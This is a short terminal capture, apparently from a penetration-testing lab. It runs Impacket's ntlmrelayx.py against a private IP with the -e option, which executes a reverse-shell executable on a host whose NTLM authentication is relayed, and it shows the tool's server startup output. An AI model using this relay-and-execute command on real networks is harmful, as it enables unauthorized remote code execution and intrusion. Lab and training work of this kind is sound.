 ┌──(rel㉿rel)-[~/Documents/impacket/examples]
└─$ sudo python3 ntlmrelayx.py -t 192.168.229.146 -e /home/rel/reverse-shell.exe
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation

[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server
[*] Setting up RAW Server on port 6666

[*] Servers started, waiting for connections